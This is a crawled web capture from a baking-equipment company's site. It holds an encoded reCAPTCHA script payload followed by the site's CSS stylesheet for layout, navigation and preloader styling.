3cuwqwjB8OJw4rCv8Ovw5gQwq0+w5rCssOLGMKew6BndF/[base64]/w4Ygw6JQwq5RDcOxw6gtHcKVw5Itw4DCncKnBF1SJBjCng9/w5XCisOSLUgEwohMDsO7wpfCqEPDs2Z3w5EIT8KlOsK+fSrDgTzCicOAwrzDq8KzRDMYB35iw4Q1w4sFw5HCucOCfBfCsMKNwqtYKjFZw4Baw5rCssOvw6Q/[base64]/dcOXFsOnwozDvsOVXmhBcmDCisOtPxfCrsKYHcKIVMK8dQ/Cng51wqDDlgLCnXrDvmcEwp3DisOHwpjCgmcOHcOfw7MmcTsAwoEJw7EpD8OLw5gowpQRNXB7wrV2asKGwofDn8OVw68wCsONw7TDq8KBwqR+ISfCqcKNc8K3VGHDnw0OwobDnx/ChxkAw4zChcKBDsK+BT/CnMKUwoQZfcOtw6DClnIewrhHH8OVdMODw4bDt8OgcsKaw4lWJsOvGsOhTnRUwoTDszvDnTTDqizDm3zCqwVefm0YZGZdwp/Dj8KBwp5GUsKaQMKFw6PDn3zCn8Kswow3EsK7bgxOw48Sw64+GcOKEhVnw6UXPsKQY8KkDxvCkz5lc8OuKlXCqDlYesOLTsO0woxiF8OnTsOSXcOfw48dcxQNTGPDt2/CsC3DrCBVLADCusKKwqnCoMOoBB/DpxzCi8OPwq/[base64]/HsO2QcO4TsO2F8O/w5jCvMKNw5MZw7RFw7Y7SX/DtTHDnsKBUsKBw5wOw5/[base64]/dCZzw4jCrWlSX2xmJcOQwrrDtXh5w60wZsKKIMOnwrbDukLClHDCrMOLVsONZGjCpMKqwp/Cj2Uswo55w4UeLsKowrUYdh3Ct24MWScIaMK9wrzCpwV3UVYzwrLCt8KCccORwoLDhV3Dm0fCpsOowo4bSRlyw4EGFsKOH8Ocw6DDqHsSUcKCwoBFTcODwq7DvD/DiGnCmXQ7dsO8w68UwpVVwp53an/CmsOFVz0NTsKCXkoowqIBPkLCi8KKwpcsbMOBwrwawprDv8Kaw60bw53CtxTCpcO0w6Atw63DssK8wrpEwrMPeMKeIsKBGGNNwpvCpMOzw6HCs1DDgz0kwpPDj0RkNMOdXH01w4oxwpBXFE/DvkJyw5d2woTCosKSwp7CpldpBMKzw7PCgcKJFMOhA8O4w6sJwprCn8OKZ8OTPcOiaMKEUg/CrTNSw7fDlMKUw5TDvj/CncKjw6l2JFbDpnVJw5h+e3nChCfDosOwAHB2WcKvDcKBwp3Djl59w77CvifDoR7DrMOswpkKXwHCqMK4Tjt3w7t9wpxtwq/Cg8OdCSZKwrDDvcK6w6BYEiHDlMOwwo3Ck3hIwpbDlsKWYQtKYMOkCsO0w77DkSzClsOBwp/[base64]/[base64]/DnVQcwrM4wpzDnFnDlzFDdMKow73DnlvCpMKBFjLCnBNlwpnDhMO7wqF5wrk6dcOywo/[base64]/[base64]/[base64]/CisKOw5ROGVnCs8Kiw7hSw4nDnMOoEsKAUMKnwq7DvcOKwr8OfcOWQcKTdsO+woIHwoJnXFcmUB/CtcO+AlHCscKvw5onw4jCnsKseGPDoFxSwrfCsDMZMlUiI8KlZsKAQG1bw6jDs3tJw7/Cny5eLcKcQQjDqMOCwoclwqF7wqwzw4XCtMKswo/Dh0DCtGBiwqx2bcOhFkbCoMO4OcK0UAPDjhxBwq/CtznDmsO1w6jDu0NYNQbCpcO1w5Nta8KSw5NPwp/DtB3DnxEuw7Qww5MZwoTDugB9w64yFcKPWAJBXCbDm8OiRD7Cp8OxwrhUwoh9wq/CncOww6QVcMOUw68iRRzDt8KJw4Ipwqkid8ONwrFfDMKiwpjDn3DDsmzDr8OjwoJZKE0nwrtgR8OmNF0lwqxNCcKHwq/Dv3pbC8OdTcK0WMO4J8OoEj/DlmfDisKpX8KHJ2lTw7RjCiLDpcKRwpA+ZMKYMsKDw7PDvQfCgEvDtQdJVsKaNMK9w53DrX7CgXVAXR3DpAwTw6BLw5FBw6bCvW/[base64]/w7LCscOMDcKDK8Kif8OVImhPwpfDrw3CmRDDohvCr1nChMOjKMOTelNkGWlmNsObwolvwpN+GcKJwovDqkoJViQFwqLChUBSaj7DoCg7wo3CqyEoNcKkUcKTwpfDq2Zrwr9vwpPChMO2w5/CkDkEw5wIw6tDw4XDiTBawok+KTtLwpMuT8Ohw57Dh2UPw50MLsOwwp/CpsOKw5DCsDlsE2MjPV7DnMKuUDzDkjF7fMOECcOvwqcXwofDvsOZB21iYsKcX8KbRsKrw6cUwq3DpsOIFcKoM8Ocw4p1QhR5w4cqwpdLdTUlR0zCjsKOS0/DjsK0w4/DribDhsKlw5bDrDFMCEADw5jDoMOfLmYAw6QbMScBDRbDiT8kwqbChMOPM2oSRGs1w4DCoiPCiAHDkcKzw5PDv15nw7xvw7s9d8Kww6/[base64]/DsMOYw5lVKlckw5wee1LDq8KhYWwxSldDdhVlEjIvw6B7wq/CrS4Zw5UJwoU0wo4Ow7QzwpogwokYw7bDgi7Cpzdmw7fDrENuETwERD4Xw4RhPWMdSGXCrMOpw6bDk0TClnjDkhLCh31yK2FyP8Ogwq/DtBpCbsOMw7tQwqDDvcO+w5dAwr9gEMOSXMOpHCnCtcK7w6h3KsK5w6Nkwp7CoxDDhcOcGjvCmXkpZQrCgMOkT8K1w4Iyw5fDjsOcw5fCoMKpHcOMwo1Ww7fCsjjCq8OIwq7Dq8KbwqhIwptcZi1qwrQrI8OzHsOgwoMdw5/CosOyw4QcGjvCrcO/w6fCjgrDm8KJF8OPw7XDp8O8w6jDhMKrwrTDojofYWkCD8OvQwPDiArCnnkkXVQ/fcOQw7HCjcK8YcKSw7MyK8K5MMKtwqIDwrEMRMKhwpgWwqbCjAYoU18Swr3Ci17DksKGH3jCjsKAwrFqwpfChCfDrS0nw5AvC8KJwqYPwqMlIkHCn8Ktw60FwpPDngPCglpcHVXDqMOZIyIpw5oiw7AwMhjDiE/CucKfw6QGwqrDo2wxwrYNw4ZzZVzCgcK6w4MOwp8Zw5J0w6djw5R8wpsma0URwrfCoy3DqMKvwpnDrGcdGcK0w77DmsKzdXIoCBTCqsKTZSXDlcOtaMO8wobCpwI8J8K5wqM7LsOaw5x5acKlB8K9czRuwo/ClMOUw7bCrkt/w7lCwrvCq2bDucKufAZKw4tgwrltGj/DpsOvVGHCow4lwrt0w7EffMOUTSAQw43DssKDNcK4w4BEw5dlQSgCZTLDiFgrHcOvWTbCnMOvacKfW3gpKsOcIsOvw6vDoi3DscOEwqUlw6NlP3h0wrXDsjk0XcKKwrA3wpTCl8K3DlMTw6vDsTU/w6vDmgV4AyjCt33DnsOUUgF8w6bDpMO8w5U0wqvCsU7ChmzCvVDDmGNtAQzCi8Kmw5MFKcKPNDdKw682w6o3w6LDnhwVAMOtw6PDmsKWwobDqcKnJMKQMMOEJ8OUS8K6SMKXwozDlsO2QsKBPGVNwq/[base64]/H2DCmMOrL8Kbwpg9M8KoQMOvw60Cw7I9CTfDhQjCjncfasKBLnrCmkPCo19ZKBAuwr4Iwpdaw4Aaw5vDozbDpcKDw4QcXMK8Il3CuzkJwrnDrsKEZ31JQcOQA8OaZEjDtcKGDh1Hw68WAMObYcKKMnlhF8ODwpbDqVFbw6gFw7/[base64]/DqMK6OMK2RwbClsOjwovDqBHCsMK3w6EqwpU0wocew5vCuAgLC8KPSmpwKMK/[base64]/bnwBw4vDpsOvw40wccOKPR8LQzl/ZsKWC350ExJMJgtXwq8QTcOww6c0wq/CmMObwr1ROyBPI8Kmw61Twp/DmMOqa8O9RcOKw7HCi8KsIlQKwp7CuMKKLsK7aMK9wpDDhsOEw5kwUnU/[base64]/CjnHDgiw+wp/CqcOPV8KZw5Rtwo0nwrLCo8KJG1FLM2l3wqLDkcKMw7gkwpPCtUTCshwNKEbCncKRcCXDv8KPLFzDrMKXY2jDhjjDnsKUFz/[base64]/Dsghzw5Msw45PwqbDpy1Ywp3DuMO1wqNPwqbDr8KNwqw4V8OewqPDohQxWcKRKcOOAAUBw5xfeBrDgMKyPcKXwqAme8KhBlzDrWrDtsKLwqHCn8OjwrJ9EsOxSMOhwrLCqcKHw69swoDDoDjCq8KywoMBQzhBEhYVwq/ChcODb8OMdMKNIXbCrQLCscKUw4gjwo5eCMOyWx5Fw4zCosKQb2xsdiXCrMK1GGbDmFRHZMO+AMKFXiIiwqLDpcKawrnDqhspdsOYw5HCrsK8w6Eww5JKwqVbwqHDksOCeMOnOsOywqQ3w505OcKqdDUuw7rDqA1Fw5vDthBCwq/Cl3LCkk5Pw7vDqsOSw55RYiDCp8KVw745asKEU8KMw6Y3F8O8Y0Z+flfDncKzQsKDZ8KoEVBfd8OSI8KcRUp7FzLDq8OkwoRrQcOEWUwWDk9qw6HCrMOdW2TDgTDDmC/DnAbCt8Kvwo4vPsOWwp/CjRXCk8OpVCvDvUs5Yw1KF8KZZMKhXBrDjgFjw5hbIyvDvMKhw7fCisOPIQdYwofDskNUbCjCpcKKw6rCqsOHwp/[base64]/Dlj4BwobDksOtw4vCkMOYUsOqwoDDjsOiwq12RMOrUzdvwpDCjMOWw6rDg3NNOWQEEMK8D1jCocK1Ei/DlcK8w4/DrMKcw4fDsMOoFsKqwqXDtsK7TcOoRsKwwqlTBE/Ch3JWbcKnw7zDrcKdWMOAXcOLw6IlFmbCow7DuW1oOSoqTnloBWYjwpc1w4VOwonCjMKxDMKPw7bDuk9nR304fsKYfT7DusKbw6rDtMKLWnzCkMKpLXjDiMOZB3XDpGJ5wo7CtFUQwq/DqnBjfQ/DicOcZXpDS3Rhwp3DhE1JBAAXwrN2NMOzwoUKDMKtwqtYw69iRMOZwqrDtGQHwr/[base64]/CvBsPw57DsMKzwobDmzbCqMKKwpdewobDplnCoMK+CFMQwobDvi7DqMKAQ8KhX8OlKTbCvXxVVsKxZcOYBRDCssOiw6JpAk/Dt0oyT8KTw4TDrMKiNcOHEcOzNcKOw4vCoHLDvhLDjcO0d8K7wr9/wp7DnE9fTlLDrTPCnktNdnh8w4bDpmrCp8OqAxLCssKFPcK2fMKjQ2XCpsOgwpTDu8KqER7Cs3rCtk0Nw4TChcKnwobCgsKZwoBPWz7CkcKXwppTZsOhw4/DjCXDoMODwobDpRR2RcO4wos5E8KEw5LCsD5VNVHCuW4dw6HDuMKxw7EdRhDCug50w5vCuW9WfXnCpX5LbsKxwrwhMcKFdHV4wojCssKsw5rCnsOVwqbDhS/DpMOhwpXDikrDi8OUw4XCu8KRw5dwBz/DhsKuw7/DpsOGJRclCXTDl8OQw5oFasOTf8Okw4URecKnw75lwpnCocOKw6zDj8KBw4nCunzDiwDCn1TDgcOefcK6acOwWsOgwpHDpcOlBVfCi3tQwpMnwq4bw5DDjcK7wpEqwpzClXBoLHI9w6Apw4TDqFjCvgVmw6bDo156dn7DsjFIwojCmjHDg8OzSmF4QcOww6/CsMK2w68lNMKYw4rCiy/[base64]/[base64]/CucKvwqMqwqjDrsKnN8OQw4Zfw4J3TDQ2PRo+wpfCpsKMHh/DhsKHSsKOCsKDHnrCj8Ouwp7DiVMye3/Dt8KVWMOZwpYnWm/CsURmwofDujjCsCDDl8OaUsKRel/[base64]/DhcOPORHCuGzCicOZR8KCeF7DpcOAwrXDt8OSbV/Du2c6w6Eyw5HCvn9IwrQYSwTDicKnPMOSwqLCpyYwwqoBfyfDmWzCoCU9EMOGNTbCgzHDqUnDt8KjLsKtKmPCisOSPR1VbcKzahPCrMOCfsK5dcOgwoobbjnDjsOeJcOcMMOywrLDtMKAwoLDqE/CuV0WY8O9PnvDgsK+w7BXwqjDscK2wp/ClTYZw646wqzCi0TDpScIAHJoSsO1w7zDpsKgD8KhdcKrUsOUd398AD00JMKdwr42WiLDgcO9wr/Do3x4w7LCiksVd8K6b3HDj8Kgw6vCo8OSXyZLKcKiS2PCjxc9w6HCj8KtLsKNw6HDvxXDpxTDj3rCjwbCj8O4wqDDs8Kswpk8wqbDtEzDisKYfgB1wqEHwo7DoMOzwo7Ch8Oawqh5wpnDr8KSc03Csz3Di1t/DcOdT8OCM05THyrDj34Xw701wqzDv24iwqk1w4lKAwzDlsKJwrnDgcKKb8OmFsKQXnPDtEzCtkvCrsOLBCvCncKUNzkFwr3Cn2LCjsKNwrfCkjfCgAQswq1SaMOyYFsVw5Q2IQ7DmMK5w4dFw7wtWgHDrFxqwrguwpnDpk3DmsKww4J1e0PDiwLDvcO/[base64]/[base64]/[base64]/wqjChxN4D8OCwprClsKmwqTCp0bCs8OrNAJIaMOKP8O5UAZOI8OmYCPChcK/KihHw70PUGBUwqTCv8Olw67DsMKbahFdwrogw6s7w5rDsHINwp4Gw6TCvMONRcKhwpbCpAfCg8OvHTAKPsKrw6/CgFw+XzvCnlHDjjxSwojDm8KRRjfDvxhtKcO0wrnDqUDDrcOewpVtwopaMmIteCJUw6vDnMKCwpRvQ2rCpT7CjcOew6TCj3DDvcOUHX3Dv8KnB8OeUMOowpLDuhPCkcKKwpzCqTzDmcKMw7fDvsOawqlLw70kOcOqTivDnMKTwrzCiD/CjcOPw5TCoQU6IsK8w6nDvQ/DtE7CksKzUBTDjQPDjcOMbkvDhQYSQ8OFwpPDrzYiQjvCrsKEw6I3UE4Qw5rDlh7DlH9wE3h3w4/[base64]/Do8KnwqbDqDV3csKFSxgIABnCmhzCnRvClcKiC8KmYTlNF8O/w40MX8KAA8ODwog8I8KIwqTCusKvwoYKZ3wxTEQgwpDDlyk4GcKKXl/DiMOKZW3DjTXDnsOGwqcRwr3DoMK4w7cgSsOZw4U5woHDpjjCgsO5w5dJe8O+SyTDqsOzVjtvwq9lV03Du8OIw67DjsOXw7FfZ8KnIDwWw6QPwq91w5nDkFIGMMO8w7LDi8Osw6TCh8K/w5XDsUUww77CjcOBw5hTJ8KewpVGw7/DrFPCmcKdwpDCjFwrw71hwr7CshLCnMKhwqJoUsOhwrPCvMOBSBjChTFAwq7Ctk0Eb8OmwrofWlvDoMKOXkbCmsKmUMKJO8OjMMKVOVnCj8Olw5/CkcKRw7rCixdfw6JIw61Xwrk7YMKywqULC3zCl8O5OT7ChjsxNhpgTBDCo8OWw67CusOdwo/ClwnDkBF+YhTCuH4oTsK/w7rCj8Ozw4vCvcKvN8O4QnXDvcK9w5Yvw7BLNsOgWsOjR8KIwrllJFJBQcKtBsOewq/[base64]/DqcKTw4VbVcOzw5wNDGXDtwwnKyDDisOqesKvZ8Otw5fDmDVkWMK/J2nDlsOuZcO6wqxhwrtXwoNCE8K8wqxAccO6cDRowrlOw6fDkwTDgk0SI3jCnU/Dqz1Bw4oZwr3Cr1ZLw6vDrcKKwogPLmbDmUXDrMOkLVbDmMOTw64KPcOqwpjDgXoTw6sRwqXCo8Oyw5YMw6ZIJRPCthYuwolQwqzDjMOjKEjCqkorAWnCpMOdwpkDw5/CsjnDlMOkw6vCjcOYL2Yww7NZwqRxQsO7YcKpw53Dv8OSwpvCt8Oyw7YcWHrCmEERAkpMw6V0CsKbw7hLwo9Nwp3DpsKhb8OJHQvCm33CmBjCosO0YRgRw4/CscOuaEfDsnsEwrHDssKGw7PDsRMywqE0HEjCisO6w513w753wqIdwo/CmxPDgsKEYyrDuFwTFhLDiMOxw5HCpMKQcnNVw4DDrsK3wpNnw5MBw6BaIyXDnFvDlsKowprDrcKfw6sXw4/CjmXCnQBaw4jCkcKFS2Jxw50fw4jCsmMMK8OxUsOkX8OWQMOzwpvDs3/[base64]/IcOvG8O+YcO/C8Oyw4/DnRsnT8Kfaz8ww7bChTvCk8O3wrTDoTTDpBAEw7Q/[base64]/CtkR+cTfDtBZUMhscwoMDw5g2czHDj8O3w63DvMOOMx82w6AYIMKyw7gWwpp4fcKcw5/DgDQZw40JwoDCrC9zw7xawp/DiG3DvGvCscOzw6bCssKzFcO7wrHDtVQAwrQiwq1FwpJRTcOGw5loKU1vDAXDpE/CjMO2w7DCrg3DhsK2OCTDq8Kxw4HCk8OSw7DCuMKFwowywptQwpR6YxZ+w7QZwr1fwpvDlS7CoH1jPQl1wp3Ckh0ow63DhsOdw5DDokcaOsKlw5cgw5vCv8OqPMO2JTvCkjnCv0vCmBQBw6duwrLDnCtGb8OJdsO7dMKYw78POGBREBzDqcO0em8twp/CsGHCoD/Cv8O8RsOLw5QFwoZbwqE8w5zCljvCil5vUxguX1fCtD7DhTLDvBR7GcO0woh/[base64]/[base64]/w4IDwqEjKsORwq47w4Aaw6PCjmFlJsKNw4slw40+wpTCn1MuEVvCqMO+fXMRw57CgMOOwpzCjk/DqMODMmxHY0Zow7szwrzDtxHCikFtwrNoTyzCicKIS8OZfcKgwrjCs8KWwp3CuT7DmmY0w6rDvMKRwrhBNsOoPUDCj8KldHjDoWxLwqtQw6EKLQzDpmxkwr3DrcK/wo8swqJ5w77CjxhNecKtw4MAwo0FwoIGWhTDlX7DkC9vw6nCpsKTwrnDuHsGw4JJMEHClh3Dk8K2IcOCwoHDn2/CtsOiwopwwqUBwoUyBxTCh30VBMOtw4Q6GUfDg8KCwqhRwq4kScO1KcK4PQUSw7RWw6sSw6Yjw6gBw5QZwqLCrcKKSMO3A8O9wrYyGcK7ScOkw6lMwqnCnsKNw7rDhTnCr8K4YydCUsK4wrDChcO9P8KKw6/CiAMZwr0Ww7VFw5vCp1fDj8KVYMOYe8OjQMKHL8OVE8Onw5PCrW/DmMKSw53CpmfCj1PDoRPCgQ/Dt8OiwqJeMsOmCcKzIcKtw4xXwqVhwqIEw5pLw7sDwogWLWBeIcKxwroNw7DCgAg+MAUvw4nCvGcNw6oDw5o8wqfCs8Oyw7TCjQA/w4lVDsOwJMK8ZcKaZMKEY1DCiippVwRcwojCj8OFX8OGASfDjMKWR8OEwqhbwpHCrVHCr8ODwprCuDnCosKIwrDDsALDiWTCqsOFw4HChcK7EcOGGMKnwqdyHMK8wo8Tw6LCicKYV8KLwqTCklJ9wozDtg1Jw6FGwqHChDQ3wpLDocO/wqBbEMKUbsOgfhDCmBFzd1stPMOVe8Kkw7orK0HDgzTCq3DCpMKhw6DCijQowrzCqXHCvgPDqsKPFcOPKcKRwpvDtsOyTMKEwpnDjcKWA8KgwrB5wrAXKMKjGMK3B8OCw4Yif1XCtcOqwqnCtGBgUHPCncKsJMOGwr1CZ8Kiw7rDhcOlwoHCpcKcw7jCrR7CqsO/TsK6HcO+e8O3wpFrNsOMwqVZw6sKw4BIdXPDgMOOc8OWDlLDoMK2w5/Dhg13w718cnU9wprDoxzCgcOGw5kGwoFeLlvCqsKoe8OWWGsZMcO2wpvCi33Dkg/CqsKgX8Oqw75pw5zDvRZyw51fwrHDrsObMjthw7kQWcKsV8ODCRh6wrLDpsO4aQxMwr7CrhMxw6ZzTsOhwp89wrBtwroWJ8Kow6oWw6VFZg9nNMO5wpkiwoTCuXIXZErDhhocwonDssOow44UwoLCtENFesOAccKxeH0pwqIvw73DrcOMJ8Orw44/w5IaKcKxw5paWhxZY8KCa8K+wrPDrcO5M8KEHk/DkSlmGDIyZkRcwpnClsOSKMKiOsO2w5jDhnLCok/CihxDwoBhw7TDi1wAezE4VMOcehB/w7LComHCrsKhw4VVwozCiMKVw5TCpcKqw5kYw5bCpEpaw6TCg8KEw6zDo8Kpw7/DsWU6wrogwpfCl8OPwrPCikfCmsOTwqhMTz9ERFfDhXRpZDbCqyrDiSEYV8KywqzCoXfCpWYZDcKMw7IQCMKbISzCisKowp0iIcKyLCPCv8ObwoDCn8OJwqLCnFXCnWUZTgcyw7nDr8OvOcK7b2ZxBsOIw5Naw7HCnsOQwp7DqsKJwqHDpsK7En/Cq14ZwpFkwofDg8KgQhDCvQVqwpoqw5nCisKYwonCmwYgwqHCtzkbw7BYE1LClcKjw5/[base64]/[base64]/[base64]/[base64]/[base64]/w684ZmdpXWPCpEjCsB3CpcKvwqjDg8OvI8K9aMOLwqRUGsORwq4Yw4Bnwps\\u003d\x22],null,[\x22conf\x22,null,\x226LfdVCQqAAAAAHhrF6sR1RYcZwhGXQgeVNgYY1rD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.modernbakingequipments.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tv8+LTXdtmviko5crtdryQy/BiJLMycSbxh1J2zhGZo\\u003d\x22,0,0,null,1,1768729618322,0,0,[73,179,217],null,[222,206,51,53,46],\x22RC-JyrwixJOBpt7Fw\x22,null,null,null,null,null,\x220dAFcWeA46UuYPERqgZa5VqjbgQ1WTn_LUOofbL99-UZ-4TDtCO__K2VCkk5IGNvWtvSoUlS2y_Mvf-0tbEGPXcz4-4EESO1SKVQ\x22,1768812418372]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.modernbakingequipments.com/assets/css/style.css
body_size: 15798
content:
@import url("https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i|Rubik:300,300i,400,400i,500,500i,700,700i|Playfair+Display:700i"); @import url("bootstrap.min.css"); @import url("bootstrap-select.min.css"); @import url("owl.carousel.css"); @import url("owl.theme.default.min.css"); @import url("nouislider.css"); @import url("nouislider.pips.css"); @import url("jquery.bootstrap-touchspin.css"); @import url("magnific-popup.css"); @import url("animate.min.css"); @import url("hover-min.css"); @import url("jquery.bxslider.min.css"); @import url("../plugins/icofont/css/icofont.css"); @import url("../plugins/bands-icon/style.css"); @import url("../plugins/fontawesome-5/css/fontawesome-all.min.css"); @import url("../plugins/industrio-icon/style.css"); body {
  font-family: Rubik;
  color: rgb(85, 85, 85);
  font-size: 16px;
  line-height: 27px;
}

a:hover, a:visited, a:focus, a:active {
  text-decoration: none !important;
  outline: none !important;
}

.container {
  transition: none 0s ease 0s;
}

@media (min-width: 1200px) {
  .container {
      padding-left: 0px;
      padding-right: 0px;
  }
}

.page-wrapper {
  background: rgb(255, 255, 255);
}

.sec-pad {
  padding: 15px 0px;
}

.p0 {
  padding: 0px !important;
}

.pt0 {
  padding-top: 0px;
}

.pb0 {
  padding-bottom: 0px !important;
}

.mb0 {
  margin-bottom: 0px !important;
}

.gray-bg {
  background: rgb(246, 246, 246);
}

.dark-bg {
  background: rgb(38, 38, 38);
}

.light-dark-bg {
  background: rgb(33, 33, 33);
}

.blue-bg {
  background: rgb(32, 25, 64);
}

.dark-blue-bg {
  background: rgb(27, 21, 55);
}

.sec-title {
  margin-bottom: 35px;
}

.sec-title h3 {
  margin: 0px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-size: 32px;
  font-family: Poppins;
}

.sec-title h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 12px;
}

.sec-title h3 + p {
  margin-top: 21px;
}

.sec-title p {
  color: rgb(85, 85, 85);
  margin: 0px;
  font-size: 15px;
  line-height: 28px;
}

.sec-title span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.sec-title.light h3 {
  color: rgb(255, 255, 255);
}

.sec-title.light h3::after {
  background: rgb(255, 255, 255);
}

.thm-btn {
  border: none;
  outline: none;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  transition: all 0.4s ease 0s;
}

.scroll-to-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 50px;
  height: 50px;
  text-align: center;
  background: rgba(254, 90, 14, 0.75);
  color: rgb(38, 38, 38);
  font-size: 17px;
  line-height: 50px;
  border-radius: 50%;
  cursor: pointer;
  display: none;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 23px 42px;
  transition: all 0.4s ease 0s;
}

.scroll-to-top:hover {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
}

body.active-preloader-ovh {
  overflow: hidden;
}

.preloader {
  background-color: rgb(254, 90, 14);
  height: 100%;
  left: 0px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999999;
}

.preloader .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  background-color: rgb(255, 255, 255);
  border-radius: 100%;
  animation: 1s ease-in-out 0s infinite normal none running sk-scaleout;
}

@-webkit-keyframes sk-scaleout {
  0% {
      transform: scale(0);
  }

  100% {
      transform: scale(1);
      opacity: 0;
  }
}

@keyframes sk-scaleout {
  0% {
      transform: scale(0);
  }

  100% {
      transform: scale(1);
      opacity: 0;
  }
}

.header-navigation {
  background-color: transparent;
  margin-bottom: 0px;
  border: none;
  border-radius: 0px;
  z-index: 999;
}

.header-navigation .container {
  position: relative;
  padding-right: 220px;
}

.header-navigation .container .navbar-header {
  position: absolute;
  top: 50%;
  left: 45px;
  transform: translateY(-50%);
  z-index: 10;
}

.header-navigation .container .navbar-header button.side-nav-toggler {
  border: none;
  outline: none;
  background-color: transparent;
  color: rgb(38, 38, 38);
  font-size: 18px;
  transition: all 0.4s ease 0s;
}

.header-navigation .container .navbar-header button.side-nav-toggler:hover {
  color: rgb(254, 90, 14);
}

.header-navigation .container .navbar-brand {
  height: auto;
  padding: 0px;
}

.header-navigation .container .navbar-brand .default-logo {
  display: inline-block;
}

.header-navigation .container .navbar-brand .sticky-logo {
  display: none;
}

.header-navigation .container .main-navigation {
  text-align: left;
  padding: 0px;
  background: rgb(255, 255, 255);
}

.header-navigation .container .right-side-box {
  position: absolute;
  top: 50%;
  right: 0px;
  transform: translateY(-50%);
}

.header-navigation .container .right-side-box a.rqa-btn {
  display: inline-block;
  vertical-align: middle;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  padding: 26.5px 39px;
  transition: all 0.4s ease 0s;
  letter-spacing: 0.01em;
  line-height: 1em;
  position: relative;
}

.header-navigation .container .right-side-box a.rqa-btn i {
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
}

.header-navigation .container .right-side-box a.rqa-btn span.inner {
  display: block;
  border-bottom: 1px solid rgb(255, 255, 255);
  padding: 3px 0px;
}

.header-navigation .container .right-side-box a.rqa-btn::after {
  content: "";
  position: absolute;
  top: 0px;
  left: -10px;
  width: 25px;
  height: 100%;
  transform: skewX(-15deg);
  background: rgb(254, 90, 14);
  display: block;
  z-index: -1;
  transition: all 0.4s ease 0s;
}

.header-navigation .container .right-side-box a.rqa-btn:hover {
  background: rgb(37, 37, 37);
  color: rgb(255, 255, 255);
}

.header-navigation .container .right-side-box a.rqa-btn:hover::after {
  background: rgb(37, 37, 37);
}

.header-navigation ul.navigation-box {
  float: none;
  display: inline-block;
  vertical-align: middle;
  padding-left: 120px;
  position: relative;
}

.header-navigation ul.navigation-box::after {
  content: "";
  position: absolute;
  top: 0px;
  left: 99%;
  width: 60px;
  height: 100%;
  transform: skewX(-15deg);
  background: rgb(255, 255, 255);
  display: block;
  z-index: -1;
}

.header-navigation ul.navigation-box li a .sub-nav-toggler {
  display: none;
}

.header-navigation ul.navigation-box > li {
  position: relative;
  padding: 24px 0px;
  display: inline-block;
}

.header-navigation ul.navigation-box > li::before {
  content: "";
  width: 100%;
  height: 3px;
  background: rgb(254, 90, 14);
  position: absolute;
  bottom: 0px;
  left: 0px;
  transition: all 0.4s ease 0s;
  transform: scale(0, 0);
}

.header-navigation ul.navigation-box > li:hover::before, .header-navigation ul.navigation-box > li.current::before {
  transform: scale(1, 1);
}

.header-navigation ul.navigation-box > li + li {
  margin-left: 50px;
}

.header-navigation ul.navigation-box > li > a {
  padding: 0px;
  font-family: Poppins;
  color: rgb(38, 38, 38);
  font-size: 16px;
  transition: all 0.4s ease 0s;
  font-weight: 600;
  display: inline-block;
}

.header-navigation ul.navigation-box > li > a::after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-size: 12px;
  margin-left: 5px;
  color: rgb(254, 90, 14);
}

.header-navigation ul.navigation-box > li > a:only-child::after {
  content: "";
  display: none;
}

.header-navigation ul.navigation-box > li > ul.sub-menu {
  position: absolute;
  top: 100%;
  left: 0px;
  z-index: 100000;
  float: left;
  min-width: 270px;
  padding: 0px;
  text-align: left;
  list-style: none;
  background-color: rgb(255, 255, 255);
  background-clip: padding-box;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0s, visibility 0.4s ease 0s;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 10px;
}

.header-navigation ul.navigation-box > li > ul.sub-menu.right-align {
  left: auto;
  right: 0px;
}

.header-navigation ul.navigation-box > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}

.header-navigation ul.navigation-box > li > ul.sub-menu > li {
  display: block;
  position: relative;
}

.header-navigation ul.navigation-box > li > ul.sub-menu > li > a {
  font-size: 15px;
  color: rgb(38, 38, 38);
  font-family: Rubik;
  font-weight: 400;
  padding: 11.5px 0px 11.5px 40px;
  display: block;
  line-height: 26px;
  white-space: nowrap;
  transition: all 0.4s ease 0s;
}

.header-navigation ul.navigation-box > li > .sub-menu li:hover > a {
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  position: relative;
}

.header-navigation ul.navigation-box > li > .sub-menu > li > ul.sub-menu {
  position: absolute;
  top: 0%;
  left: 100%;
  z-index: 100000;
  float: left;
  min-width: 270px;
  padding: 0px;
  text-align: left;
  list-style: none;
  background-color: rgb(255, 255, 255);
  background-clip: padding-box;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.4s ease 0s, visibility 0.4s ease 0s;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 10px;
}

